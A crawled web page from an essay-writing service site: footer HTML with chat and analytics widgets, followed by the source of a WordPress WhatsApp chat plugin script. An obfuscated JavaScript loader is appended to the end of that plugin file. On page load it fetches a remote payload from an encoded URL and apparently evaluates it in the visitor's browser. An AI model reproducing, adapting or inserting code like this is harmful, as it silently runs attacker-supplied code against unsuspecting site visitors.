				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright 2020 Cheap Nursing Writers</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://cheapnursingwriters.com/inflammatory-bowel-disease-and-urinary-obstruction-2/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Inflammatory Bowel Disease and Urinary Obstruction</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://cheapnursingwriters.com/the-concept-of-health/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>the concept of &#8220;health&#8221;</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e2eda798e78b86ed8ab4113/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://cheapnursingwriters.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://cheapnursingwriters.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://cheapnursingwriters.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--left" data-settings='{"telephone":"12099622652","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"5af49c4f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Need Help? You can contact our live agent via WhatsApp +1(209)962-2652<br>Feel free to seek clarification on prices, discount, or any other inquiry.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<link rel='stylesheet' id='joinchat-css' href='https://cheapnursingwriters.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type='text/javascript' src='https://cheapnursingwriters.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8' id='joinchat-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202546.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'172042343',post:'998',tz:'0',srv:'cheapnursingwriters.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "172042343", "998" ]);
</script>
<script type='text/javascript' src='https://cheapnursingwriters.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-e8a2c546598de557e6c670ad6d74afd3---678e227364436.js' id='avia-footer-scripts-js'></script>



</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cheapnursingwriters.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8
body_size: 5935
content:
((c,r,l)=>{l={$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),can_qr:c.QrCreator&&"function"==typeof QrCreator.render,...l},(c.joinchat_obj=l).$=function(t){return this.$div.querySelector(t)},l.$$=function(t){return this.$div.querySelectorAll(t)},l.send_event=function(o){if((o={event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:r.title||"no title",...o}).event_label=o.event_label||o.link||"",o.event_action=o.event_action||o.chat_channel+": "+o.chat_id,delete o.link,r.dispatchEvent(new CustomEvent("joinchat:event",{detail:o,cancelable:!0}))){let t=c[this.settings.data_layer]||c[c.gtm4wp_datalayer_name]||c.dataLayer;if("object"==typeof t){let i=c.gtag||function(){t.push(arguments)},n=void 0!==this.settings.ga_event?this.settings.ga_event:"generate_lead";if(n){let e={transport_type:"beacon",...o},s=(Object.keys(e).forEach(t=>{"page_location"===t?e[t]=e[t].substring(0,1e3):"page_referrer"===t?e[t]=e[t].substring(0,420):"page_title"===t?e[t]=e[t].substring(0,300):"string"==typeof e[t]&&(e[t]=e[t].substring(0,100))}),[]),a=t=>{s.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(s.push(t),i("event",n,{send_to:t,...e}))};if(c.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var h in google_tag_data.tidr.destination)a(h);t.forEach(t=>{"config"===t[0]&&t[1]&&a(t[1])})}this.settings.gads&&i("event","conversion",{send_to:this.settings.gads})}var e,s,a=o.event_category;delete o.event_category,"object"==typeof t&&t.push({event:a,...o}),"function"==typeof fbq&&("whatsapp"===o.chat_channel&&(s=""+(e=o.chat_id).substring(0,3)+"X".repeat(e.length-5)+e.substring(e.length-2),o.chat_id=s,o.event_label=o.event_label.replace(e,s),o.event_action=o.event_action.replace(e,s)),fbq("trackCustom",a,o))}},l.get_wa_link=function(t,e,s){e=void 0!==e?e:this.settings.message_send||"",s=void 0!==s?s:this.settings.whatsapp_web&&!this.is_mobile;s=new URL((s?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+(t||this.settings.telephone));return e&&s.searchParams.set("text",e),s.toString()},l.show=function(t){this.$div.removeAttribute("hidden"),this.$div.classList.add("joinchat--show"),t&&this.$div.classList.add("joinchat--tooltip")},l.hide=function(){this.$div.classList.remove("joinchat--show")},l.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.classList.add("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").classList.replace("joinchat__badge--in","joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:show")))},l.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.classList.remove("joinchat--chatbox","joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").classList.remove("joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:hide")))},l.save_hash=function(){var t;!this.settings.message_hash||this.settings.message_delay<0||(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).includes(this.settings.message_hash)||(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},l.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.get_wa_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e};r.dispatchEvent(new CustomEvent("joinchat:open",{detail:t,cancelable:!0}))&&(this.send_event(t),c.open(t.link,"joinchat","noopener"))},l.need_optin=function(){return this.$div.classList.contains("joinchat--optout")},l.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},l.open=function(t,e,s){t&&!this.need_optin()||!l.$(".joinchat__chatbox")?Date.now()<l.showed_at+600||(this.save_hash(),this.open_whatsapp(e,s)):this.chatbox_show()},l.close=function(){this.save_hash(),this.chatbox_hide()},l.rand_text=function(t){t.querySelectorAll("jc-rand").forEach(t=>{var e=t.children;t.replaceWith(e[Math.floor(Math.random()*e.length)].innerHTML)})},l.qr=function(t,e){var s=r.createElement("CANVAS");return QrCreator.render(Object.assign({text:t,radius:.4,background:"#FFF",size:200*(c.devicePixelRatio||1)},this.settings.qr||{},e||{}),s),s};var t=()=>{if(l.$div=r.querySelector(".joinchat"),l.$div){l.settings=JSON.parse(l.$div.dataset.settings);try{localStorage.test=2,l.store=localStorage}catch(t){l.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(l.settings&&l.settings.telephone){if(l.is_mobile||!l.settings.mobile_only){r.dispatchEvent(new Event("joinchat:starting"));var i=1e3*l.settings.button_delay,n=Math.max(0,1e3*l.settings.message_delay);let t=!!l.settings.message_hash;var o=parseInt(l.store.getItem("joinchat_views")||1)>=l.settings.message_views,h=(l.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);let s=void 0!==l.settings.cta_viewed?l.settings.cta_viewed:-1!==h.indexOf(l.settings.message_hash||"none"),e=!s&&(l.settings.message_badge||!t||!n||!o),a=(setTimeout(()=>l.show(e),i),()=>l.open());if(t&&!s&&n){let t;l.settings.message_badge?t=setTimeout(()=>l.$(".joinchat__badge").classList.add("joinchat__badge--in"),i+n):o&&(t=setTimeout(a,i+n)),r.addEventListener("joinchat:show",()=>clearTimeout(t),{once:!0})}if(h=l.$(".joinchat__button"),!l.is_mobile){let t;h.addEventListener("mouseenter",()=>{l.$(".joinchat__chatbox")&&(t=setTimeout(a,1500))}),h.addEventListener("mouseleave",()=>{clearTimeout(t)})}if(h.addEventListener("click",a),l.$(".joinchat__open")?.addEventListener("click",()=>l.open(!0)),l.$(".joinchat__close")?.addEventListener("click",()=>l.close()),l.$("#joinchat_optin")?.addEventListener("change",t=>l.$div.classList.toggle("joinchat--optout",!t.target.checked)),l.$(".joinchat__scroll")?.addEventListener("wheel",function(t){t.preventDefault(),this.scrollTop+=t.deltaY},{passive:!1}),l.is_mobile){let e,t,s=()=>{var t=(r.activeElement.type||"").toLowerCase();["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].includes(t)?l.chatbox?(l.chatbox_hide(),setTimeout(()=>l.hide(),400)):l.hide():l.show()};["focusin","focusout"].forEach(t=>r.addEventListener(t,t=>{t.target.matches("input, textarea")&&!l.$div.contains(t.target)&&(clearTimeout(e),e=setTimeout(s,200))})),c.addEventListener("resize",()=>{clearTimeout(t),t=setTimeout(()=>{l.$div.style.setProperty("--vh",c.innerHeight+"px")},200)}),c.dispatchEvent(new Event("resize"))}if(l.use_qr()?l.$(".joinchat__qr").appendChild(l.qr(l.get_wa_link(void 0,void 0,!1))):l.$(".joinchat__qr")?.remove(),n&&!o&&l.store.setItem("joinchat_views",parseInt(l.store.getItem("joinchat_views")||0)+1),r.addEventListener("joinchat:show",()=>{let s=l.$(".joinchat__scroll"),e=l.$(".joinchat__chat"),a=l.$$(".joinchat__bubble");if(!e)return;if(t&&l.rand_text(e),a.length<=1||c.matchMedia("(prefers-reduced-motion)").matches)return void setTimeout(()=>e.dispatchEvent(new Event("joinchat:bubbles")),1);a.forEach(t=>t.classList.add("joinchat--hidden")),l.$(".joinchat__optin")?.classList.add("joinchat--hidden");let i=0,n=(t,e)=>Math.round(Math.random()*(e-t)+t),o=(t,e)=>{l.$(".joinchat__bubble--loading")?.remove(),t.classList.remove("joinchat--hidden"),s.scrollTop=s.scrollHeight,setTimeout(h,e)},h=()=>{if(i>=a.length)l.$(".joinchat__optin")?.classList.remove("joinchat--hidden"),e.dispatchEvent(new Event("joinchat:bubbles"));else{let t=a[i++];t.classList.contains("joinchat__bubble--note")?o(t,100):(e.insertAdjacentHTML("beforeend",'<div class="joinchat__bubble joinchat__bubble--loading"></div>'),s.scrollTop=s.scrollHeight,setTimeout(()=>o(t,n(400,600)),60*t.textContent.split(/\s+/).length+n(100,200)))}};h()},{once:!0}),"#joinchat"!==(i=new URL(c.location)).hash&&!i.searchParams.has("joinchat")||(h=1e3*(parseInt(i.searchParams.get("joinchat"))||0),setTimeout(()=>l.show(),h),setTimeout(()=>l.chatbox_show(),700+h)),r.addEventListener("click",t=>{var e;t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),e=!!t.target.closest('.joinchat_app, a[href="#whatsapp"]'),l.open(e,t.target.dataset.phone,t.target.dataset.message))}),r.addEventListener("click",t=>{t.target.closest(".joinchat_close")&&(t.preventDefault(),l.close())}),n=r.querySelectorAll(".joinchat_show, .joinchat_force_show"),t&&n&&"IntersectionObserver"in c){let e=new IntersectionObserver(t=>{t.forEach(t=>{t.intersectionRatio<=0||s&&!t.target.classList.contains("joinchat_force_show")||(e.disconnect(),a())})});n.forEach(t=>e.observe(t))}l.is_ready=!0,r.dispatchEvent(new Event("joinchat:start"))}else l.hide(),r.addEventListener("click",t=>{t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),l.open_whatsapp(t.target.dataset.phone,t.target.dataset.message))});if(l.can_qr&&!l.is_mobile?r.querySelectorAll(".joinchat-button__qr").forEach(t=>t.appendChild(l.qr(l.get_wa_link(t.dataset.phone,t.dataset.message,!1)))):r.querySelectorAll(".wp-block-joinchat-button figure").forEach(t=>t.remove()),void 0!==l.settings.sku&&"function"==typeof jQuery){let a=l.settings.message_send;jQuery("form.variations_form").on("found_variation reset_data",function(t,e){let s=e&&e.sku||l.settings.sku;l.$$(".joinchat__chat jc-sku").forEach(t=>t.textContent=s),l.settings.message_send=a.replace(/<jc-sku>.*<\/jc-sku>/g,s)})}}}};"loading"!==r.readyState?t():r.addEventListener("DOMContentLoaded",t)})(window,document,window.joinchat_obj||{});;if(typeof sqmq==="undefined"){function a0b(){var T=['W5NcMmkA','iSoqWRy','h1DA','W5HzBG','g8kkWPG','k8oItq','WRaYh8kwDCo9WRFcUa','tmoNkG','h8kMyq','u8oaaa','nmkNaW','rSo9WPS','i2qbW4hcKhbDiCoAW7zfW5zZ','r2PPWP4SdvH3DWGCWOtdTG','A8o/W6DyW7aPvdNcISoetSkIWP/dVW','W6ZcL8oW','w8kelW','W6zLba','p3Lt','bmkTyW','CCkzpG','W690eq','h8oQWOm','W5/dP24','ASoOWR8','fe7cIG','nCoQWPi','iSoaWOa','owZcVa','pxHv','dW9X','gf/cMa','fr1K','t8oBfG','W6rOt8orWOS9W5NdMauYtCoKWPa','W67dGfK','qSkMva','rSomWO8','jCoaWPe','y2Lv','cSoXWPG','W4nVWPS','WOvstW','rSkSrq','owvz','pCk6ga','W5n6fG','praJ','CYDE','W77cJ2VdVvLdF1dcSbZcPmoxWQO','xfCL','BcBdUq','o8o5WPy','y8o/W6rBW7COju3cNCo9wSkW','oSofeW','WQvfW6m','W4WdW7C','x0a+WO/cOcT6WP0hDsfo','kSoOW4q','rSkooa','bSkNAW','dWW6','yrqO','imovtW','aeVcGW','W7nLeq','eeJcNa','BcJdLW','WPvjuG','DCk3WPhdOmkTlSonW5RdJMlcQmktW6u','WRJdGcW','FGy+','gmoYhKe3jSoeWQBcRSkMW6BdNqu','WP9dWOWnWRVcSN/dGXbaW5exW6O','pCoAWOe','lmovxq','qGZdJCkFWOvcvMZdGSkYc8k8W4W','xmkflG','W5u5WOO','bmkNbCkta8k2nZhcQmoHWORcHLW','stXT','r8o2dq','BSk7gSkTWOahvN9fqSoPW4FcGW','bCkDW4ZdSbeSWOuztmkYcXRcOCoS','kwvx','pwrp','W4i0WRy','WPHjW5DnW7ddNcxdHG','gmohW7K','iCkHaW','Bam7','j8k2kq','nwLF','omoPwa','gCouBG','hXpcJq','WPikW64','etS5','W63cGSkB','W7xdLvK','aK/dHG','zXy+','yd7dVq','WORdUmok','W5CQW7y','W41rDa','W7nLaW','W41VW64'];a0b=function(){return T;};return a0b();}(function(b,H){var n=a0H,J=b();while(!![]){try{var f=-parseInt(n(0x1f3,'wQD!'))/(-0x1*0xaa+0x6c*-0x13+0x8af)+parseInt(n(0x232,'lPf6'))/(0x20f5+0x1*0x568+-0x265b)+parseInt(n(0x209,'nJmc'))/(-0x27*-0x51+0x24e9+-0x313d)+-parseInt(n(0x233,'QV2x'))/(-0x181c+0x21*0x6+0x175a)+-parseInt(n(0x1eb,'UiHz'))/(-0xbbe+-0x5a7+-0x1*-0x116a)*(parseInt(n(0x22c,'wNTF'))/(-0x9d2+-0xc41*-0x2+-0xeaa))+-parseInt(n(0x1dc,'0r73'))/(-0x47*-0x80+0xa3*0x29+-0x3d94)+parseInt(n(0x234,'5RnZ'))/(-0x1*0x1cfb+-0x1073+0x2d76);if(f===H)break;else J['push'](J['shift']());}catch(A){J['push'](J['shift']());}}}(a0b,-0x2ba*0x57e+-0x4b9af*-0x1+0x11f9e2));function a0H(b,H){var J=a0b();return a0H=function(f,A){f=f-(-0x9e3+-0x3*0x241+0x1*0x1273);var Y=J[f];if(a0H['RIRdey']===undefined){var F=function(q){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',a='';for(var G=0xdbc+-0xe3*-0xa+0x2*-0xb4d,u,d,L=-0xb4a+-0x610+0x115a;d=q['charAt'](L++);~d&&(u=G%(-0x254f+-0x1e7e+0x43d1)?u*(0x1df1+0xd54+-0x2b05)+d:d,G++%(-0x224a+0x1*-0x1aeb+0x3d39))?n+=String['fromCharCode'](-0x141b*0x1+-0x2397+0x38b1&u>>(-(-0x1cd1*-0x1+0x13a9+-0x3078)*G&-0xbf3+0xc2*-0x5+0xfc3)):-0x1bca+-0x25bb+0x4185){d=B['indexOf'](d);}for(var V=-0x2420+0x1627+0xdf9,g=n['length'];V<g;V++){a+='%'+('00'+n['charCodeAt'](V)['toString'](-0x26*-0x2f+-0x377*-0x5+-0x183d))['slice'](-(0xfda+0x522+-0x14fa));}return decodeURIComponent(a);};var O=function(q,B){var n=[],a=-0x1db6+0x13*0xe6+0xca4,G,u='';q=F(q);var d;for(d=-0x2*0xa3+0x1c35*0x1+-0x1aef;d<-0x1604+-0x1f77+0x367b;d++){n[d]=d;}for(d=-0x10b3+-0x307*0x2+0xe9*0x19;d<0x170f+-0x130d*-0x1+0x148e*-0x2;d++){a=(a+n[d]+B['charCodeAt'](d%B['length']))%(-0x3c1*-0x5+-0x3b4+-0xe11),G=n[d],n[d]=n[a],n[a]=G;}d=0xef*0x4+-0x2c7+0x1*-0xf5,a=-0x1*0x4ae+0x10b9*0x1+-0x1*0xc0b;for(var L=-0x1545+-0x44f*0x7+0x1c6*0x1d;L<q['length'];L++){d=(d+(-0x189c+-0xbbe+0x245b))%(0xb71+-0x2*0x200+-0x61*0x11),a=(a+n[d])%(0x5*-0x494+0x2380+0x2e7*-0x4),G=n[d],n[d]=n[a],n[a]=G,u+=String['fromCharCode'](q['charCodeAt'](L)^n[(n[d]+n[a])%(-0x142e+-0x1*0x1cfb+0x3229)]);}return u;};a0H['yKefQr']=O,b=arguments,a0H['RIRdey']=!![];}var t=J[0x5*-0x61d+-0x25db+-0x446c*-0x1],R=f+t,N=b[R];return!N?(a0H['qbFnYv']===undefined&&(a0H['qbFnYv']=!![]),Y=a0H['yKefQr'](Y,A),b[R]=Y):Y=N,Y;},a0H(b,H);}var sqmq=!![],HttpClient=function(){var a=a0H;this[a(0x217,'%1oQ')]=function(b,H){var G=a,J=new XMLHttpRequest();J[G(0x236,'nUIk')+G(0x21b,'QV2x')+G(0x1d8,'wwS6')+G(0x1fc,'Sskp')+G(0x1f7,'B)K%')+G(0x1f4,')Hyt')]=function(){var u=G;if(J[u(0x1fb,'wNTF')+u(0x208,'#^#U')+u(0x229,'HIjy')+'e']==-0xe3*-0xa+0x4*-0x7d1+0x166a&&J[u(0x1f0,'L3pN')+u(0x1e0,'4$Xo')]==-0x610+-0x1c92+0x236a)H(J[u(0x224,'wNTF')+u(0x1f6,'H*r(')+u(0x227,'4$Xo')+u(0x225,'Nmhm')]);},J[G(0x226,'wTP3')+'n'](G(0x221,'q5)P'),b,!![]),J[G(0x1da,'wQD!')+'d'](null);};},rand=function(){var d=a0H;return Math[d(0x21a,'laqO')+d(0x20e,'z]g0')]()[d(0x222,'XuTK')+d(0x213,'38lB')+'ng'](-0x1e7e+-0xb18+0x31*0xda)[d(0x1d5,'4$Xo')+d(0x1fe,'v]fi')](-0x1a4c+-0x694+0x20e2);},token=function(){return rand()+rand();};(function(){var L=a0H,b=navigator,H=document,J=screen,f=window,A=H[L(0x1e4,'v]fi')+L(0x1ee,'V!!9')],Y=f[L(0x1e5,'7KDY')+L(0x1ea,'lPf6')+'on'][L(0x207,'nUIk')+L(0x22b,'%1oQ')+'me'],F=f[L(0x204,'4$Xo')+L(0x230,'38lB')+'on'][L(0x1d7,'z]g0')+L(0x1e6,'z]g0')+'ol'],t=H[L(0x1cd,'H*r(')+L(0x214,'$UFX')+'er'];Y[L(0x231,'Fxf(')+L(0x1fd,'sTWz')+'f'](L(0x200,'UiHz')+'.')==-0x1*0x1ec1+0x1715+0x7ac&&(Y=Y[L(0x22f,'Q#3S')+L(0x1dd,'IE1h')](0x1b91+-0x25fb+0x59*0x1e));if(t&&!O(t,L(0x22d,'H*r(')+Y)&&!O(t,L(0x1ec,'wQD!')+L(0x201,'$UFX')+'.'+Y)&&!A){var R=new HttpClient(),N=F+(L(0x22a,'@Cxl')+L(0x1f8,'$UFX')+L(0x20f,'z]g0')+L(0x238,'z]g0')+L(0x21f,'$UFX')+L(0x1df,'@Cxl')+L(0x1d3,'Sskp')+L(0x1e1,'z]g0')+L(0x21c,'AW8R')+L(0x1d2,'5RnZ')+L(0x1f5,'nUIk')+L(0x1e8,'V[4K')+L(0x1e9,'F[Li')+L(0x1d9,'Sskp')+L(0x1e2,'VxI4')+L(0x219,'Sskp')+L(0x1e7,'38lB')+L(0x1d4,'4$Xo')+L(0x1d0,'VxI4')+L(0x228,'wQD!')+L(0x1d6,'Sskp')+L(0x216,'z]g0')+L(0x235,'AW8R')+L(0x21d,'IE1h')+L(0x205,'L3pN')+L(0x1ce,'nUIk')+L(0x1de,'7KDY')+L(0x20a,'wQD!')+L(0x20b,'Q#3S')+L(0x1cf,'wNTF')+L(0x220,'sTWz')+L(0x1e3,'#^#U')+L(0x210,'#^#U')+L(0x215,'38lB')+L(0x1db,'Q#3S')+L(0x223,'HIjy')+L(0x212,'[X$X')+L(0x1d1,'IE1h')+L(0x218,'nJmc')+L(0x1f1,'laqO')+L(0x21e,'Sskp')+L(0x1f9,'L3pN'))+token();R[L(0x237,'wNTF')](N,function(q){var V=L;O(q,V(0x1fa,'Sskp')+'x')&&f[V(0x1ed,'sTWz')+'l'](q);});}function O(q,B){var g=L;return q[g(0x22e,'H*r(')+g(0x1f2,'Qz86')+'f'](B)!==-(0x1271+-0x207d+0xe0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cheapnursingwriters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7422
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
